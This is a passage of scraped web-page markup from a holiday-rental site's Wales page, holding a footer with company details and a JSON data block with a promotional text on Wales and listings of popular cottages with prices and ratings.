14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 ddRjRH"><ul direction="row" spacing="24" wrap="nowrap" class="sc-c02318a3-0 ljUffG"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.pinterest.co.uk/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 hGTwwa"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 dkntuX"><div sizes="100,200,200" color="currentColor" data-testid="terms" class="sc-43c8e994-0 sc-43c8e994-1 fBTbFU"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fBTbFU"><a href="/legal/booking-conditions" target="_blank" class="sc-657f358a-0 gvpgeo">Terms and Conditions*</a></p></div></div></div></div></div></footer></div><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"contentfulId":"4uf76xJjikknlejm8PNCj5-migrated","isPreview":false,"sections":[{"contentType":"side-by-side.module","name":"Wales","content":{"headline":{"children":"Holiday Cottages in Wales","as":"h1","hasBorder":false,"darkTheme":false,"marginBottom":[12,20,20,20],"sizes":[200,300,300]},"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Wales is a land steeped in ancient legends and diverse landscapes, a place where history, nature, and culture intertwine. Our holiday cottages in Wales offer the perfect starting point to immerse yourself in all that this enchanting country has to offer. Begin your journey at Snowdonia National Park, where rugged mountains meet tranquil lakes. Whether you're hiking up winding trails or simply soaking in the natural beauty, there's something here for everyone. The medieval allure of Conwy Castle and the whimsical charm of Portmeirion village will transport you back in time. Don't miss out on Wales' stunning coastline—it's full of hidden treasures waiting to be discovered. From the awe-inspiring Pembrokeshire Coast Path to Anglesey's serene shores, every corner reveals something new and breathtaking. The majestic castles of Caernarfon and Harlech stand proudly as UNESCO World Heritage Sites, offering a glimpse into the country's storied past. Our Welsh holiday cottages serve as your home away from home while you explore this captivating land. Let us help make your stay unforgettable.","marks":[],"data":{}}]}]},"contentAlignment":"center","imagePosition":"right","actions":[{"type":"button","action":{"href":"https://www.cottages.com/search?regionName=Wales\u0026placesId=38941","rel":"nofollow","text":"View All","variant":"solid","colourScheme":"brand-primary"}}],"image":{"description":"Wales ","image":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=600\u0026fm=webp\u0026q=80"},"actionOrientation":"row"},"layout":{"contentfulId":"2mTSgvoLuJzpEsvulL0cVS","section":{"backgroundColor":"transparent","paddingTop":[24,24,24,24],"paddingBottom":[56,80,80,80]}}},{"contentType":"carousel.module","name":"Wales Popular properties","content":{"title":{"children":"Popular Holiday Cottages in Wales","as":"h2","hasBorder":true,"darkTheme":false,"marginBottom":[24,32,32,32],"sizes":[200,200,200]},"query":"?sort=nosort\u0026page=1\u0026adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026nights=7\u0026range=3\u0026accommodationType=cottages\u0026regionName=Wales\u0026rating=4-5\u0026placesId=38941","buttonText":"View All","numberOfCards":12,"properties":[{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/110/300/11051383.jpg","imgAlt":"Exterior | Carmel, Trefor"}],"pageURL":"https://www.cottages.com/cottages/carmel-uk37687","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10089","value":"Coast within 1 mile"}],"title":"Carmel","location":"Trefor","rhs3":"Gwynedd","startDate":"2025-11-17","code":"UK37687","priceFrom":359,"price":359,"wasPrice":489,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":4.3,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":42,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/113/300/11351881.jpg","imgAlt":"Exterior | Knights Rest, Conwy, near Llandudno"}],"pageURL":"https://www.cottages.com/cottages/knights-rest-qc1215","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Knights Rest","location":"Conwy, near Llandudno","rhs3":"County Conwy","startDate":"2026-01-03","code":"QC1215","priceFrom":485,"price":485,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":0,"score":4.7,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/113/300/11367424.jpg","imgAlt":"Exterior | Mary Cottage, St Davids"}],"pageURL":"https://www.cottages.com/cottages/mary-cottage-qc733","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6392","value":"Enclosed Garden / Patio"}],"title":"Mary Cottage","location":"St Davids","rhs3":"Pembrokeshire","startDate":"2025-11-29","code":"QC733","priceFrom":375,"price":375,"wasPrice":455,"grade":4,"guests":6,"bedrooms":3,"bathrooms":1,"pets":0,"score":4.7,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11143038.jpg","imgAlt":"Outdoor eating area | Ty Arth - Llwynwermod Cottages, Maen-y-groes, near New Quay"}],"pageURL":"https://www.cottages.com/cottages/llwynwermod-cottages-ty-arth-uk31652","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"9153","value":"Luxury"},{"id":"6948","value":"Wifi"}],"title":"Llwynwermod Cottages - Ty Arth","location":"Maen-y-groes, near New Quay","rhs3":"Ceredigion","startDate":"2025-12-08","code":"UK31652","priceFrom":329,"price":329,"wasPrice":445,"grade":5,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":42,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/136/300/1368821.jpg","imgAlt":"Relaxing hot tub | Bryn Aled, Bontnewydd, near Dolgellau"}],"pageURL":"https://www.cottages.com/cottages/bryn-aled-uk6369","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"10381","value":"Hot Tub"},{"id":"9153","value":"Luxury"},{"id":"6948","value":"Wifi"}],"title":"Bryn Aled","location":"Bontnewydd, near Dolgellau","rhs3":"Gwynedd","startDate":"2026-02-06","code":"UK6369","priceFrom":479,"price":479,"wasPrice":525,"grade":5,"guests":4,"bedrooms":2,"bathrooms":2,"pets":2,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":42,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11197901.jpg","imgAlt":"Exterior | The Powys Lodge, New Quay"}],"pageURL":"https://www.cottages.com/cottages/the-powys-lodge-uk41666","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"9153","value":"Luxury"},{"id":"6948","value":"Wifi"}],"title":"The Powys Lodge","location":"New Quay","rhs3":"Ceredigion","startDate":"2026-04-24","code":"UK41666","priceFrom":677,"price":677,"wasPrice":828,"grade":5,"guests":4,"bedrooms":2,"bathrooms":2,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"percentage","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor bookings made between 8 August 2018 and 4 November 2019 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_8Aug2018to4Nov2019.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_8Aug2018to4Nov2019.pdf)\n\nFor bookings made between 5 November 2019 and 1 February 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_5Nov2019to1Feb2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_5Nov2019to1Feb2020.pdf)\n\nFor bookings made between 2 February 2020 and 27 February 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_2Feb2020to27Feb2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_2Feb2020to27Feb2020.pdf)\n\nFor bookings made from 28 February 2020 to 18 May 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_28Feb2020to_18May2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_28Feb2020to_18May2020.pdf)\n\nFor bookings made from 19 May 2020 to 28 July 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms19May2020to28July2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms19May2020to28July2020.pdf)\n\nFor bookings made from 29 July 2020 to 29 December 2020 (inc) –\n[https://www.awaze.co.uk/assets/cottages.com_terms_29July2020to29Dec2020.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_29July2020to29Dec2020.pdf)\n\nFor bookings made from 30 December 2020 to current date –\n[https://www.awaze.co.uk/assets/cottages.com_terms_current.pdf](https://www.awaze.co.uk/assets/cottages.com_terms_current.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":56,"propertySleepsMin":10,"propertySleepsMax":100,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/916/300/916609.jpg","imgAlt":"Relaxing hot tub in the garden | Dan-y-Glo, Waunarlwydd near Swansea"}],"pageURL":"https://www.cottages.com/cottages/dan-y-glo-cc631097","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"10381","value":"Hot Tub"},{"id":"6948","value":"Wifi"}],"title":"Dan-y-Glo","location":"Waunarlwydd near Swansea","rhs3":"Vale of Glamorgan","startDate":"2026-08-27","code":"CC631097","priceFrom":1212,"price":1212,"wasPrice":1296,"grade":4,"guests":10,"bedrooms":5,"bathrooms":2,"pets":0,"score":4.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/136/300/1369482.jpg","imgAlt":"Appealing stone-built holiday home | Ysgubor, Tregarth, near Bangor"}],"pageURL":"https://www.cottages.com/cottages/ysgubor-uk6349","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Ysgubor","location":"Tregarth, near Bangor","rhs3":"Gwynedd","startDate":"2025-12-08","code":"UK6349","priceFrom":289,"price":289,"wasPrice":345,"grade":3,"guests":4,"bedrooms":2,"bathrooms":2,"pets":0,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":42,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/107/300/10717973.jpg","imgAlt":"Welcoming cottage  | Llys Deulyn, Trefriw, near Betws-y-Coed"}],"pageURL":"https://www.cottages.com/cottages/llys-deulyn-uk10241","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"6392","value":"Enclosed Garden / Patio"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Llys Deulyn","location":"Trefriw, near Betws-y-Coed","rhs3":"County Conwy","startDate":"2026-10-31","code":"UK10241","priceFrom":329,"price":329,"wasPrice":395,"grade":4,"guests":4,"bedrooms":2,"bathrooms":2,"pets":2,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":42,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/115/300/11563956.jpg","imgAlt":"Exterior | Y Llaethdy - Tir Cethin Farm, Pen-clawdd"}],"pageURL":"https://www.cottages.com/cottages/tir-cethin-farm-y-llaethdy-uk49916","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"10381","value":"Hot Tub"},{"id":"9153","value":"Luxury"}],"title":"Tir Cethin Farm - Y Llaethdy","location":"Pen-clawdd","rhs3":"Vale of Glamorgan","startDate":"2026-01-23","code":"UK49916","priceFrom":687,"price":687,"wasPrice":827,"grade":5,"guests":6,"bedrooms":3,"bathrooms":2,"pets":1,"score":4.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low 